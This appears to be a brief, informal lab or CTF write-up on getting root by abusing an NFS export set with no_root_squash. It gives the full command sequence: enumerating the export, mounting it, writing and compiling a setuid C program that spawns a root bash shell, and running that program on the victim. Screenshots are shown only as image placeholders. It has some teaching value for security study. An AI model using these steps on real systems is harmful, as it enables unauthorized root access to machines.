
we found no_root_squash option is defined for the write showmount -e <ip>

okay let do this steps **mkdir /tmp/1 and mount -o rw,vers=2 <ip>:/tmp /tmp/1**
and echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c
and use gcc to make it exeute gcc /tmp/1/x.c -o /tmp/1/x and change permations
chmod +s /tmp/1/x
and in victm do this :
/tmp/x

this is attacker VM

victm VM
we got roooot :)